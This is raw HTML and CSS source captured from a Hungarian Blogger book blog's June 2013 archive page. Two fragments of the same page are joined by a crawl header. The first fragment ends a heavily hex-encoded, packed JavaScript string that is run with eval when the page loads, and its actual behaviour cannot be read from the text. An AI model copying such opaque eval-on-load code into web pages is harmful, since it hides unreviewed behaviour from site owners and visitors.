\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<style>
article {
    padding:0 10px 0 0;
overflow:hidden;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6YaTZ0H4PGW-u5hNk5saNeEkzvfQ:1769238538942';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3161255410294241296','//azajtom.blogspot.com/2013/06/','3161255410294241296');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3161255410294241296', 'title': 'K\xf6nyvesem', 'url': 'https://azajtom.blogspot.com/2013/06/', 'canonicalUrl': 'http://azajtom.blogspot.com/2013/06/', 'homepageUrl': 'https://azajtom.blogspot.com/', 'searchUrl': 'https://azajtom.blogspot.com/search', 'canonicalHomepageUrl': 'http://azajtom.blogspot.com/', 'blogspotFaviconUrl': 'https://azajtom.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22K\xf6nyvesem - RSS\x22 href\x3d\x22https://azajtom.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22K\xf6nyvesem - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3161255410294241296/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Tov\xe1bb a bejegyz\xe9shez \xbb', 'pageType': 'archive', 'pageName': 'j\xfanius 2013', 'pageTitle': 'K\xf6nyvesem: j\xfanius 2013', 'metaDescription': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\xf6nyvesem', 'description': 'k\xf6nyvesblog, k\xf6nyv\xe9rt\xe9kel\xe9sek, k\xf6nyvek, olvas\xe1s,', 'url': 'https://azajtom.blogspot.com/2013/06/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2013, 'month': 6, 'rangeMessage': 'Bejegyz\xe9sek megjelen\xedt\xe9se ebb\u0151l a h\xf3napb\xf3l: j\xfanius, 2013'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1639328493-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '\xd6sszes oldalmegjelen\xedt\xe9s', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//azajtom.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDMnUtYn-48tHmFP1jeg2TuvJyzm7otBIG5qEBECxYsT9Sz2t3-6ReqOq1JuHWvPnU7c9KrXCwl_NkG728I3MmfzqF2Rg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (A)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (B)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (c)', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azajtom.blogspot.com/2013/06/
body_size: 83696
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://azajtom.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://azajtom.blogspot.com/2013/06/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Könyvesem - Atom" href="https://azajtom.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Könyvesem - RSS" href="https://azajtom.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Könyvesem - Atom" href="https://www.blogger.com/feeds/3161255410294241296/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='description'/>
<meta content='http://azajtom.blogspot.com/2013/06/' property='og:url'/>
<meta content='Könyvesem' property='og:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' property='og:description'/>
<title>
június 2013 - Könyvesem
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='og:description'/>
<meta content='Könyvesem' property='og:site_name'/>
<meta content='https://azajtom.blogspot.com/' name='twitter:domain'/>
<meta content='június 2013' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='június 2013' name='twitter:title'/>
<meta content='könyvesblog, könyvértékelések, könyvek, olvasás,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2Paj657gtZSyfBO_qLDiShN-tMC9a9tvAZQogOufQTjX9iesy0Ugwvs5R-3zKKiOo84_EvfId8HGfSzUE-BNSjxtQ9a9LyZLqIKhQvHZ3OWn7seitBLvrorQwjpuJ8s25Sy-7aCcc_yU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9qntQbMrlBPC78_J2K3i2HyPK6IdtH0cXdvldjK75HPBA255gN7My2Hk8AZ5PQKGGsZ6YHTuGy8kW1vjiZ-M67C29aHCnPLsA0eOrrcYIXMATIfkmyP8SRXR2gNdhoeYsMbLixYKLoos/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFS2uigDOrNW0_VrHgvRne0Nrdv_4I3nZnuiCH6WtncpYSuR4nAmptAglZDguN373484TTP2BO-8duuSEWPdaP4Vw75kRiA4do4V-AWVVi7evdRlKDLrD7P0HWwvaEpYXMTztCB11VZaQ/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwhsPiWgpTf013-LddOXGId-EmQ8-WC8xfxIjFmhn0a5tqATHaowhGLvVctxqTNuBVin3X15YSooXf4R-OKiPqO5ohCpa8oqtvwrq0bpnlxqfEZmoWlX3TQh4TKYOCnLiZYBNVkrA9Ukw/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-41GQ5IBj8EnPxxD1ub8wSAO6oD82r-vwNswvzRnKca7Sf-VdpgdpUK5kA7bYPuINuotp1aAwztJClvZXpex5hf0prTjej_VeNX9wk12xenDd0pNfBI_eOQKtSOL_zlqjh7glFYmUbwE/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyZJpFRPznwn30KkNmpyrWsoSXHeKwQp-_xwSvtv7LTS7KafZzHa15OIWj7a6QmMz11t-CKwKVQ36KYAA4a4_SuE9z14j1YMteDTalwIvGelH87VhNJcUdfYboKoSDxUWeNIbAyy5ySTQ/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv1KVzAhDvI2n7Y_5vv7qwR50rWL_xSffoGO4-fj3EffAcPC4IPrDhB2IOHgJKsdL9xgD8tAarFlEFC8BMa4IIWtZVVo0tQiGgOSPxJFC-tqTL23rF1eqlhrhgHpPj1NwdfsbgE2OdrIs/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
